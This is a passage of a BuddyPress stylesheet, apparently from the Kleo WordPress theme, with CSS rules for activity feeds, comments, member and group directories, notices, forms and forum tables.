body.activity-permalink #buddypress .activity-list li .activity-header > p {
	margin: 0;
	padding: 5px 0 0 0;
}
#buddypress .activity-list .activity-content .activity-header,
#buddypress .activity-list .activity-content .comment-header {
	color: #888;
}
#buddypress .activity-header {
	margin-right: 20px;
}
#buddypress .activity-header a:first-child {
	font-weight: bold;
}
#buddypress .activity-header a,
#buddypress .comment-meta a,
#buddypress .acomment-meta a {
	text-decoration: none;
}
#buddypress .activity-header p a:last-child {
	margin-right: 50%;
	display: block;
}
#buddypress .activity-header .time-since {
	display: block;
	font-size: 11px;
	text-transform: none;
}

#buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
#buddypress a.bp-secondary-action:hover,
#buddypress .button.item-button.bp-secondary-action:hover {
	background-color: transparent;
}
#buddypress a.bp-secondary-action,
#buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
	text-transform: uppercase;
}
#buddypress .activity-list .activity-content .activity-inner,
#buddypress .activity-list .activity-content blockquote {
	margin: 10px 0 5px 0;
	overflow: hidden;
}
#buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
#buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
	border-left: 2px solid #EAEAEA;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink #buddypress .activity-content .activity-inner,
body.activity-permalink #buddypress .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
#buddypress .activity-inner > p {
	word-wrap: break-word;
}
#buddypress .activity-inner > .activity-inner {
	margin: 0;
}
#buddypress .activity-inner > blockquote {
	margin: 0;
}
#buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
#buddypress .activity-read-more {
	text-align: center;
	display: block;
	border-top-style: solid;
	border-top-width: 1px;
	color: #bfbfbf;
	font-size: 11px;
	text-align: center;
	height: 10px;
	line-height: 20px;
	margin-top: 20px;
}
#buddypress .activity-read-more a {
	background-color: #fff;
	padding: 0 10px;
	position: relative;
	top: -11px;
    text-transform: uppercase;
	/*font-family: "Open Sans";*/
}
#buddypress .activity-list li.load-more,
#buddypress .activity-list li.load-newest {
	font-size: 11px;
	text-transform: uppercase;
	margin: 15px auto;
	padding: 10px 15px;
	text-align: center;
	
}
#buddypress .activity-list li.load-more a,
#buddypress .activity-list li.load-newest a{
	display: inline-block;
	border-radius: 4px;
	padding: 10px;
}
#buddypress .activity-list li.load-more a:before,
#buddypress .activity-list li.load-newest a:before {
	content: "+";
	font-size: 120%;
	margin-right: 5px;
}
#buddypress .activity-timeline {
    border-right-style: solid;
    border-right-width: 1px;
    height: 100%;
    left: 40px;
    position: absolute;
    top: 0;
    width: 1px;
		z-index: 0;
		margin-top: 30px;
}
#buddypress .friends ul#members-list .item-avatar .kleo-online-status,
#buddypress ul#member-list .item-avatar .kleo-online-status,
#buddypress #members-dir-list ul#members-list .item-avatar .kleo-online-status {
	width: 14px;
	height: 14px;
	/*bottom: 11px;
	right: 0;*/
	
	bottom: 6px;
	right: -5px;
}

/* Small fix when rtMedia is deactivated */
#buddypress .activity-list .rtmedia_update .activity-content .activity-inner p a {
	float: left;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}


/*--------------------------------------------------------------
3.1.2 - Activity Comments
--------------------------------------------------------------*/
#buddypress div.activity-meta {
	margin: 18px -30px -1px 0; /* Temporary */
	padding-bottom: 10px;

}
.logged-in #buddypress div.activity-meta {
	padding-bottom: 40px;
}
body.activity-permalink #buddypress div.activity-meta {
	margin-bottom: 6px;
}
#buddypress div.activity-meta a {
	padding: 4px 8px;
}
#buddypress a.activity-time-since {
	text-decoration: none;
	font-size: 11px;
	/*font-family: 'Open Sans',sans-serif;*/
	font-weight: 400;
	color: #bbb;
}
#buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
#buddypress a.bp-primary-action,
#buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
	text-transform: uppercase;
	border-radius: 12px;
}
#buddypress .activity-meta a.button {
	font-size: 11px;
	text-transform: uppercase;
	border-radius: 12px;
	}
	
/* Add style for activity
   custom plugins buttons */
#buddypress .activity-meta a.button.like,
#buddypress .activity-meta a.button.unlike {
	border: none;
}
#buddypress .activity-meta a.button.like:before,
#buddypress .activity-meta a.button.unlike:before {
	font-family: "fontello";
	content: "\e848";
	margin-right: 5px;
}

.users-who-like {
	font-size: 12px;
	color: #bbb;
}
/* End custom plugins buttons */

#buddypress a.bp-primary-action span,
#buddypress #reply-title small a span {
	margin-left: 2px;
	padding: 0 5px;
}
#buddypress a.bp-primary-action:hover span,
#buddypress #reply-title small a:hover span {}
#buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink #buddypress div.activity-comments {
	background: none;
	margin-left: 70px;
	width: auto;
}
#buddypress div.activity-comments > ul {
	padding: 0 0 0 10px;
}
#buddypress div.activity-comments ul,
#buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
#buddypress div.activity-comments ul {
	clear: both;
	margin: 0;
}
#buddypress div.activity-comments ul li {
	border-top-style: solid;
	border-top-width: 1px;
	padding: 10px 0 0;
}
body.activity-permalink #buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink #buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
#buddypress div.activity-comments > ul > li:first-child {}
#buddypress div.activity-comments ul li:last-child {}
#buddypress div.activity-comments ul li > ul {
	margin-top: 0;
	padding-left: 0;
	/*border-bottom-style: solid;
	border-bottom-width: 1px;*/
}
#buddypress div.activity-comments ul li > ul li ul {
	border-bottom: none;
}
body.activity-permalink #buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink #buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
#buddypress div.activity-comments div.acomment-avatar img {}

#buddypress div.activity-comments div.acomment-avatar {
	float: left;
	display: block;
	overflow: hidden;
	width: 30px;
	height: 30px;
	margin-right: 10px;
}
#buddypress div.activity-comments div.acomment-content {
	margin: 8px 0 0 0;
}
#buddypress div.acomment-content .time-since,
#buddypress div.acomment-content .activity-delete-link,
#buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink #buddypress div.activity-comments div.acomment-content {
	font-size: 90%;
}
#buddypress div.activity-comments div.acomment-meta {
}
#buddypress div.activity-comments form.ac-form {
	display: none;
	padding: 10px;
}
#buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
#buddypress div.activity-comments form.root {
	margin-left: 0;
}
#buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
#buddypress div.activity-comments form .ac-textarea {
	border-style: solid;
	border-width: 1px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
#buddypress div.activity-comments form textarea {
	border: none;
	background: transparent;
	box-shadow: none;
	outline: none;
	font-family: inherit;
	font-size: 100%;
	height: 60px;
	padding: 0;
	margin: 0;
	width: 100%;
}
#buddypress div.activity-comments form input {
	margin-top: 5px;
}
#buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
	display: block;
	overflow: hidden;
	max-width: 50px;
}
#buddypress div.ac-reply-avatar img {}
#buddypress div.activity-comments form div.ac-reply-content {
	margin-left: 50px;
	padding-left: 15px;
}
#buddypress div.activity-comments form div.ac-reply-content a {
	text-decoration: none;
}
#buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 0;
}
#buddypress .acomment-options a {
	color: #bbb;
}
#buddypress .acomment-options a:hover {
	color: inherit;
}

/*--------------------------------------------------------------
3.3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
#buddypress div.dir-search {
	float: right;
	margin: 0;
}
#buddypress div#group-dir-search,
#buddypress div#groups-dir-search,
#buddypress div#members-dir-search {
	float: none;
	text-align: center;
	margin: 30px auto;
}
#search-members-form,
#search-groups-form {
	margin-left: auto;
	margin-right: auto;
	display: inline-block;
	border-radius: 22px;
	border-style: solid;
	border-width: 1px;
	height: 33px;
  line-height: 30px;
	padding: 0 10px;
	min-width: 60%;
	-webkit-transition: .7s;
	-moz-transition: .7s;
	-o-transition: .7s;
	transition: .7s;
	text-align: left;
}

#buddypress div#group-dir-search label,
#buddypress div#groups-dir-search label,
#buddypress div#members-dir-search label {
	width:80%;
}
#buddypress div#group-dir-search input[type=text],
#buddypress div#groups-dir-search input[type=text],
#buddypress .groups-members-search input[type=text],
#buddypress div#members-dir-search input[type=text] {
	width:100%;
	height: 31px;
}
#buddypress .groups-members-search input[type=text] {
	border: none;
}
#buddypress .groups-members-search #search-members-form {
	box-shadow: none;
	margin-left: 5px;
	margin-top: 5px;
}

#buddypress div#group-dir-search input[type=text]:focus,
#buddypress div#groups-dir-search input[type=text]:focus,
#buddypress div#members-dir-search input[type=text]:focus {
	color: #777;
}
#buddypress div.dir-search input[type=text] {}

#buddypress .dir-form {
	clear: both;
}
#buddypress #group-settings-form img.avatar-crop-preview {
	width: 50px;
}
/*#buddypress #group-settings-form .jcrop-holder img,
#buddypress #group-settings-form #avatar-crop-pane img,
#buddypress #group-settings-form #avatar-to-crop
{
	width: auto;
}

#buddypress .avatar-crop-pane img {
	width: auto;
}*/
#buddypress #groups-list {
}
#buddypress #groups-list li {
	text-align: center;
	padding: 10px;
	display: inline-block;
	left: -2px;
}
#buddypress #groups-list .hidden {
    display: inherit !important;
    visibility: visible !important;
}
#buddypress #groups-list li.odd {}
#buddypress #groups-list li.even {}
#buddypress #groups-list .group-inner-list {
	padding: 30px 0 20px;	
	border-style: solid;
	border-width: 1px;
}
#buddypress #groups-list .item {
	padding: 20px 20px 0;
}
#buddypress #groups-list .item-avatar {
	display: inline-block;
	margin: 0 auto;
	position: relative;
	border-style: solid;
	border-width: 5px;
}
#buddypress #groups-list .item-avatar .member-count {
	border-radius: 10px;
	border-style: solid;
	border-width: 2px;
	display: inline-block;
	font-size: 11px;
	line-height: 17px;
	padding: 0 6px;
	position: absolute;
	right: 0;
	bottom: 0;
	text-align: center;
	vertical-align: middle;
	z-index: 10;
}
#buddypress #groups-list .item-avatar.rounded img {
	float: none;
	border-radius: 100%;
}
#buddypress #groups-list .item-title {
	/*font-family: 'Roboto Condensed',sans-serif;*/
	font-size: 18px;
	font-weight: 100;
	width: 100%;
}

#buddypress #groups-list .item-meta {
}
#buddypress #groups-list li div.meta {
	display: inline-block;
}
#buddypress #groups-list .item-desc {
	margin: 10px 0;
	display: inline-block;
}

#buddypress #groups-list li div.action {
    position: relative;
		text-align: center;
		top: inherit;
		text-transform: uppercase;
}
#buddypress #groups-list li div.action .generic-button {
	display: inline-block;
	margin: 2px;
}

#buddypress #groups-list a.group-button {
	border-radius: 20px;
}
#buddypress #group-list li {
	border-bottom: 1px solid #e5e5e5;
}
#buddypress #group-list .item-avatar.rounded img {
	border-radius: 100%;
	margin-right: 10px;
}
#buddypress #group-list div.action .button {
	height: 30px !important;
	line-height: 30px !important;
	display: inline-block;
	font-size: 11px;
  text-transform: uppercase;
}
.breadcrumb .button.group-create.bp-title-button {
    display: none;
}
#buddypress #member-list img.avatar {
	border-radius: 100%;
	
}
#buddypress ul#member-list .member-list-content {
	margin-left: 90px;
}
#buddypress ul#member-list .member-list-content h5 {
	margin: 0;
	font-size: 13px;
}
/* Temporary fix */
#buddypress .kleo-isotope {
	overflow: visible !important;
	margin-bottom: 20px !important;
}

#buddypress #admins-list li,
#buddypress #mods-list li,
#buddypress #members-list li,
#buddypress #member-list li {
	display: block;
	padding: 10px;
}
#buddypress #friend-list .friend-inner-list,
#buddypress #member-list .member-inner-list,
#buddypress #members-list .member-inner-list {
	padding: 30px 0 20px;
	border-style: solid;
	border-width: 1px;
	display: inline-block;
	width: 100%;
}
#buddypress #friend-list li div.item-avatar,
#buddypress #member-list li div.item-avatar,
#buddypress #members-list li div.item-avatar {
	float: left;
	display: block;
	border-radius: 3px;
	position: relative;
	margin: 0 20px 10px 10px;
}
#buddypress #friend-list .item-title,
#buddypress #member-list h5,
#buddypress #members-list .item-title {
	font-family: inherit;
	line-height: 20px;
	font-weight: bold;
	margin-left: 90px;
	padding-top: 10px;
}
#buddypress #friend-list .item-title a,
#buddypress #member-list h5 a,
#buddypress #members-list .item-title a {
	/*color: #444;*/
}
#buddypress #friend-list .item-meta,
#buddypress #member-list .item-meta,
#buddypress #members-list .item-meta {
	margin-left: 90px;
}
#buddypress #members-list.single-line .item-meta {
	margin-left: 0;
}
#buddypress #friend-list .update,
#buddypress #member-list .update,
#buddypress #members-list .update {
	line-height:24px;
	font-weight: 100;
	display: inline-block;
	width: 100%;
	padding: 0 20px;
	text-align: center;
	font-size: 14px;
	word-wrap: break-word;
}
#buddypress #members-list .update .activity-read-more {}
#buddypress #friend-list div.action,
#buddypress #member-list div.action,
#buddypress #members-list div.action {
	clear: both;
	position: relative;
	text-align: center;
	right: inherit;
}
#buddypress #friend-list div.action .generic-button,
#buddypress #member-list div.action .generic-button,
#buddypress #members-list div.action .generic-button {
	display: inline-block;
	margin: 2px;
}
#buddypress #friend-list div.action .generic-button a,
#buddypress #member-list div.action .generic-button a,
#buddypress #members-list div.action .generic-button a {
	border: none;
}
#buddypress #friend-list div.action .generic-button a.send-message,
#buddypress #member-list div.action .generic-button a.send-message,
#buddypress #members-list div.action .generic-button a.send-message {
	border-style: solid;
	border-width: 1px;
}
#buddypress #friend-list li div.item-avatar,
#buddypress #member-list li div.item-avatar,
#buddypress #members-list li div.item-avatar {
	border-style: solid;
	border-width: 5px;
	width: 60px;
	height: 60px;
}
#buddypress #friend-list li div.item-avatar img.avatar,
#buddypress #member-list li div.item-avatar img.avatar,
#buddypress #members-list li div.item-avatar img.avatar {
	border-radius: 100%;
	-webkit-border-radius: 100%;
}
#buddypress #members-list li div.item-avatar.square img.avatar {
	border-radius: 3px;
}
#buddypress #friend-list div.item,
#buddypress #members-list div.item,
#buddypress #member-list div.item {}

.buddypress #item-header-avatar {
	display: inline-block;
	position: relative;
	border-radius: 4px;
	border-style: solid;
	border-width: 12px;
	margin: 0 auto;
	box-shadow: 0 0 0 20px;
	transition: all 0.5s ease-in-out 0s;
	z-index: 10;
}
.buddypress #item-header-avatar img.avatar {
	width: 100%;
}
.buddypress #item-header-avatar.rounded img.avatar {
	border-radius: 100%;
}
.buddypress .kleo-online-status,
.kleo-members-carousel .kleo-online-status {
	position: absolute;
	z-index: 20;
	display: inline-block;
	width: 18px;
	height: 18px;
	border-radius: 100%;
	border-style: solid;
	border-width: 3px;
	transition: all 0.5s ease-in-out 0s;
}
.buddypress .kleo-online-status {
	right: 0;
    bottom: 20px;
    width: 16px;
    height: 16px;
}
#buddypress .kleo-members-carousel .kleo-online-status {
	right: 7%;
	bottom: 7%;
}

#buddypress .rounded,
.buddypress .rounded{
	border-radius: 100% !important;
}
#buddypress .rounded .hover-element,
#buddypress .kleo-rounded .hover-element {
	border-radius: 100%;
}
#buddypress .activity-header img.avatar {
	border-radius: 100%;
	width: 30px;
	height: 30px;
	vertical-align: top;
	display: none;
}

.manage-members #buddypress #admins-list img.avatar,
.manage-members #buddypress #members-list img.avatar,
.manage-members #buddypress #mods-list img.avatar {
	border-radius: 100%;
	margin-right: 20px;
	/*width: 50px;
	height: 50px;*/
}
.manage-members #buddypress #admins-list li,
.manage-members #buddypress #members-list li,
.manage-members #buddypress #mods-list li {
	/*border-bottom: 1px solid #e5e5e5;*/
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.manage-members .member-name,
.manage-members .member-name a {
	/*color: #444;*/
}

.manage-members #buddypress .member-options {
	float: right;
	text-align: right;
}
.manage-members #buddypress .item-list .button {
	height: 30px !important;
	line-height: 30px !important;
	display: inline-block;
	font: normal 11px;
    text-transform: uppercase;
}




/*--------------------------------------------------------------
3.4 - Errors / Success Messages
--------------------------------------------------------------*/
.buddypress div#message {
	margin: 30px 0;
	position: relative;
	width: 100%;
	z-index: 20;
}

.buddypress #item-header div#message {
	margin: 0;
}

.buddypress #message.info {
	margin-bottom: 0;
}
.buddypress div#message.updated {
	clear: both;
}
.buddypress div#message p,
#sitewide-notice p {
	font-size: 90%;
	display: block;
	padding: 10px 15px;
}
#sitewide-notice #message {
    right: 0;
    left: 0;
    top: 30% !important;
    position: fixed;
    margin: 0px auto;
    width: 60%;
    border: rgba(0,0,0, 0.1) solid 1px;
    z-index: 999;
    box-shadow: 0 0 50px rgba(0,0,0, 0.3);
}
#sitewide-notice #message #close-notice {
    display: block;
    float: right;
    margin-top: 0px;
    background-color: #efefef;
    padding: 2px 10px;
    color: #000;
    text-transform: uppercase;
}
#sitewide-notice p { margin: 0; }
.buddypress div#message.error p {
	background-color: #fcefef;
	border-left: 3px solid #EBCCD1;
	clear: left;
	color: #A94442;
}
.buddypress div#message.updated p {
	background-color: #f3ffdb;
	border-left: 3px solid #81c839;
	color: #250;
}
#buddypress .standard-form#signup_form div div.error {
	background: #faa;
	color: #a00;
	margin: 0 0 10px 0;
	padding: 6px;
	width: 90%;
}
#buddypress div.accept,
#buddypress div.reject {
	float: left;
	margin-left: 10px;
}
#buddypress ul.button-nav li {
	float: left;
	margin: 0 10px 10px 0;
	list-style: none;
}
#buddypress ul.button-nav li.current a {
	font-weight: bold;
}
#sitewide-notice #message {
	left: 2%;
	position: fixed;
	top: 1em;
	width: 96%;
	z-index: 9999;
}
#sitewide-notice.admin-bar-on #message {
	top: 3.3em;
}
#sitewide-notice strong {
	display: block;
	margin-bottom: -1em;
}

/*--------------------------------------------------------------
3.5 - Forms
--------------------------------------------------------------*/
#buddypress .standard-form textarea,
#buddypress .standard-form input[type=text],
#buddypress .standard-form input[type=text],
#buddypress .standard-form input[type=color],
#buddypress .standard-form input[type=date],
#buddypress .standard-form input[type=datetime],
#buddypress .standard-form input[type=datetime-local],
#buddypress .standard-form input[type=email],
#buddypress .standard-form input[type=month],
#buddypress .standard-form input[type=number],
#buddypress .standard-form input[type=range],
#buddypress .standard-form input[type=search],
#buddypress .standard-form input[type=tel],
#buddypress .standard-form input[type=time],
#buddypress .standard-form input[type=url],
#buddypress .standard-form input[type=week],
#buddypress .standard-form select,
#buddypress .standard-form input[type=password],
#buddypress .dir-search input[type=search],
#buddypress .dir-search input[type=text] {
	/*background: transparent;*/
	border-style: solid;
	border-width: 1px;
	border-radius: 0;
	font: inherit;
	font-size: 100%;
	padding: 6px;
}
#buddypress .standard-form select {
	padding: 3px;
}
#buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
#buddypress .standard-form label,
#buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
#buddypress .standard-form div#invite-list label,
#buddypress .standard-form div#invite-list span.label {
	display: block;
	font-weight: bold;
	margin: 10px 0 5px 0;
}
#buddypress .standard-form div.checkbox label,
#buddypress .standard-form div.radio label {
	color: #888;
	font-size: 100%;
	font-weight: normal;	
	margin: 5px 0 0 0;
}
#buddypress .profile .standard-form div.checkbox label:first-child,
#buddypress #register-page .standard-form div.checkbox label:first-child,
#buddypress .profile .standard-form div.radio > label:first-child,
#buddypress #register-page .standard-form div.radio > label:first-child{
	margin-left: -20px;
	font-weight: bold;	
}
#buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
#buddypress .standard-form input[type=text] {
	width: 75%;
}
#buddypress .standard-form#sidebar-login-form input[type=text],
#buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
#buddypress .standard-form #basic-details-section input[type=password],
#buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
#buddypress .standard-form#signup_form input[type=text],
#buddypress .standard-form#signup_form textarea,
#buddypress .form-allowed-tags,
#buddypress #commentform input[type=text],
#buddypress #commentform textarea {
	width: 90%;
}
#buddypress .standard-form#signup_form div.submit {
	float: right;
}
#buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
#buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
#buddypress .standard-form textarea#message_content {
	height: 200px;
}
#buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
#buddypress .standard-form p.description {
	color: #888;
	/*font-size: 80%;*/
	margin: 5px 0;
}
#buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
#buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
#buddypress .standard-form div.submit input {
	margin-right: 15px;
}
#buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
#buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
#buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}

#buddypress .standard-form #blog-details-section {
	clear: left;
}
#buddypress .standard-form input:focus,
#buddypress .standard-form textarea:focus,
#buddypress .standard-form select:focus {
	/*background: #fafafa;*/
	color: #555;
}

#buddypress .profile-settings {
	/*border-bottom: 1px solid #e5e5e5;*/
	padding: 10px 0;
}
#buddypress #settings-form {
	/*padding: 20px;*/
	padding-top: 20px;
}
.bbp-user-page.notifications #buddypress #settings-form,
.bbp-user-page.general #buddypress #settings-form {
	padding: 20px 10px;
}
#xprofile-settings-about-me,
#xprofile-settings-biography,
#xprofile-settings-work-experience,
#xprofile-settings-contact {
	/*border-bottom: 1px solid #e5e5e5;*/
}

#buddypress .profile-settings .title {
	margin-bottom: 10px;
}
#buddypress .profile-settings .profile-entry-data {
	display: inline-block;
	width: 100%;
}

#buddypress form#send-invite-form {
	margin-top: 20px;
}
#buddypress div#invite-list {
	height: 400px;
	overflow: auto;
	width: 100%;
	border: 1px solid #e5e5e5;
}
#buddypress button:not(.multiselect),
.buddypress a.button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=button],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
.buddypress div.generic-button a,
#buddypress .comment-reply-link {
	background-color: transparent;
	border-style: solid;
	border-width: 1px;
	cursor: pointer;
	outline: none;
	padding: 0 10px;
	text-align: center;
	text-decoration: none;
	border-radius: 4px;
	height: 30px;
	line-height: 30px;
	transition: all 0.4s ease-in-out 0s;
}
#buddypress button:not(.multiselect) {
    padding: 3px 6px;
}
#buddypress #subnav a.group-create {
	vertical-align: middle;
}
#buddypress #subnav a.group-create:before {
	font: 120% "fontello";
	content: "\e982";
	text-align: center;
	line-height: inherit;
	line-height: 10px;
	margin-right: 5px;
}
.page-title a.button {
    border-radius: 20px;
    padding: 6px 10px;
    margin-left: 10px;
    transition: all 0.4s ease-in-out 0s;
    font-size: 11px;
    vertical-align: middle;
}
.page-title a.button:before {
    font: 120% "fontello";
    content: "\e982";
    text-align: center;
    line-height: inherit;
    line-height: 10px;
    margin-right: 5px;
}

#buddypress button:hover,
#buddypress a.button:hover,
#buddypress a.button:focus,
#buddypress input[type=submit]:hover,
#buddypress input[type=button]:hover,
#buddypress input[type=reset]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress ul.button-nav li.current a,
#buddypress div.generic-button a:hover,
.buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover {
	border-style: solid;
	border-width: 1px;
	outline: none;
	text-decoration: none;
}
#buddypress a.button.fav,
#buddypress a.button.unfav,
#buddypress a.button.delete-activity {
	border: none;
}
#buddypress a.button.fav:hover,
#buddypress a.button.unfav:hover,
#buddypress a.button.delete-activity:hover {
	background-color: transparent !important;
}
#buddypress a.button.fav,
#buddypress a.button.unfav {
	position: absolute;
	top: -7px;
	right: 0;
}
#buddypress a.button.fav:before,
#buddypress a.button.unfav:before,
#buddypress a.fav.bp-secondary-action:before,
#buddypress a.unfav.bp-secondary-action:before{
	font: 120% "fontello";
	content: "\e98d";
	text-align: center;
	line-height: inherit;
	line-height: 10px;
}
#buddypress a.button.unfav:before,
#buddypress a.unfav.bp-secondary-action:before{
	content: "\e811";
}
#buddypress a.button.fav:focus,
#buddypress a.button.unfav:focus,
#buddypress a.button.delete-activity:focus {
	box-shadow: none;
	background-color: transparent;
}
#buddypress a.button.bp-secondary-action.fav:focus {
	color: #bbb !important;
}
#buddypress a.button.fav:focus,
#buddypress a.button.unfav:focus {
	background-color: transparent !important;
}
#buddypress a.button.delete-activity {
	border: none;
}
#buddypress a.button.edit {
	display: inline-block;
}

#buddypress form.standard-form .left-menu {
	float: left;
}
#buddypress form.standard-form .left-menu img.avatar {
	border-style: solid;
	border-width: 1px;
}

#buddypress form.standard-form .left-menu #invite-list ul {
	list-style: none;
}
#buddypress form.standard-form div#invite-list ul {
	padding-left: 0;
}
#buddypress form.standard-form .left-menu #invite-list ul li,
#buddypress form.standard-form div#invite-list ul li {
	display: block;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 10px;
}
#buddypress form.standard-form div#invite-list div.item-avatar {
	border-style: solid;
	border-width: 5px;
	border-radius: 3px;
	display: block;
	float: left;
	height: 60px;
	overflow: hidden;
	position: relative;
	width: 60px;
	z-index: 2;
}
#buddypress form.standard-form div#invite-list div.item-avatar img.avatar {
	margin: 0 10px 0 0;
}
#buddypress form.standard-form div#invite-list h4 {
	font-size: 16px;
	line-height: inherit;
	margin: 0;
}
#buddypress form.standard-form div#invite-list .invite-list-content {
	margin-left: 120px;
	padding: 10px 0;
}
#buddypress form.standard-form div#invite-list .activity {}
#buddypress form.standard-form div#invite-list .group-invites-status {
	font-size: 11px;
	color: #bbb;
}

#buddypress form.standard-form .main-column {
	margin-left: 190px;
}

#buddypress form.standard-form .main-column ul#friend-list {
	clear:none;
}
#buddypress form.standard-form .main-column ul#friend-list .item-avatar,
#buddypress form.standard-form div#invite-list .item-avatar {
	float: left;
	display: block;
	overflow: hidden;
	border-radius: 4px;
	width: 50px;
	height: 50px;
}
#buddypress form.standard-form .main-column ul#friend-list h4 {
	clear:none;
}

/* Overrides for embedded WP editors */
#buddypress .wp-editor-wrap a.button,
#buddypress .wp-editor-wrap button,
#buddypress .wp-editor-wrap input[type=submit],
#buddypress .wp-editor-wrap input[type=button],
#buddypress .wp-editor-wrap input[type=reset] {
	padding: 0 10px 1px;
}

.bp-screen-reader-text {
	position: absolute;
	margin: -1px;
	padding: 0;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
	word-wrap: normal !important;
}

/*--------------------------------------------------------------
3.6 - Ajax Loading
--------------------------------------------------------------*/
#buddypress a.loading,
#buddypress input.loading {
	-webkit-animation: loader-pulsate .5s infinite ease-in-out alternate;
	-moz-animation: loader-pulsate .5s infinite ease-in-out alternate;
	border-color: #aaa;
}
@-webkit-keyframes loader-pulsate {
	from {
		border-color: #aaa;
	}
	to {
		border-color: #ccc;
	}
}
@-moz-keyframes loader-pulsate {
	from {
		border-color: #aaa;
	}
	to {
		border-color: #ccc;
	}
}

#buddypress a.loading:hover,
#buddypress input.loading:hover {
    color: #777;
}
#buddypress input[type="submit"].pending,
#buddypress input[type="button"].pending,
#buddypress input[type="reset"].pending,
#buddypress input[type="submit"].disabled,
#buddypress input[type="button"].disabled,
#buddypress input[type="reset"].disabled,
#buddypress button.pending,
#buddypress button.disabled,
#buddypress div.pending a,
#buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
#buddypress input[type="submit"]:hover.pending,
#buddypress input[type="button"]:hover.pending,
#buddypress input[type="reset"]:hover.pending,
#buddypress input[type="submit"]:hover.disabled,
#buddypress input[type="button"]:hover.disabled,
#buddypress input[type="reset"]:hover.disabled,
#buddypress button.pending:hover,
#buddypress button.disabled:hover,
#buddypress div.pending a:hover,
#buddypress a.disabled:hover {
	border-color: #eee;
    color: #bbb;
}

/*--------------------------------------------------------------
3.7 - Forums, Tables and Topics
--------------------------------------------------------------*/
#buddypress ul#topic-post-list {
	margin: 0;
	width: auto;
}
#buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
#buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
#buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
#buddypress ul#topic-post-list li div.post-content {
	margin-left: 54px;
}
#buddypress div.topic-tags {
	font-size: 80%;
}
#buddypress div.admin-links {
	color: #888;
	font-size: 80%;
	position: absolute;
	top: 15px;
	right: 25px;
}
#buddypress div#topic-meta {
	margin: 0;
	padding: 5px 19px 30px;
	position: relative;
}
#buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
#buddypress div#topic-meta h3 {
	margin: 5px 0;
}
#buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
#buddypress table.notifications,
#buddypress table.notifications-settings,
#buddypress table.profile-fields,
#buddypress table.wp-profile-fields,
#buddypress table.messages-notices,
#buddypress table.forum {
	width: 100%;
}
#buddypress table.notifications thead tr,
#buddypress table.notifications-settings thead tr,
#buddypress table.profile-fields thead tr,
#buddypress table.wp-profile-fields thead tr,
#buddypress table.messages-notices thead tr,
#buddypress table.forum thead tr {
	/*background: #f7f7f7;*/
}
#buddypress table#message-threads {
	clear: both;
	margin: 0;
	width: auto;
}
#buddypress table.profile-fields {
	margin-bottom: 20px;
}
#buddypress table.profile-fields:last-child {
	margin-bottom: 0;
}
#buddypress table.profile-fields p {
	margin: 0;
}
#buddypress table.profile-fields p:last-child {
	margin-top: 0;
}
#buddypress table.notifications tr td,
#buddypress table.notifications-settings tr td,
#buddypress table.profile-fields tr td,
#buddypress table.wp-profile-fields tr td,
#buddypress table.messages-notices tr td,
#buddypress table.forum tr td,
#buddypress table.notifications tr th,
#buddypress table.notifications-settings tr th,
#buddypress table.profile-fields tr th,
#buddypress table.wp-profile-fields tr th,
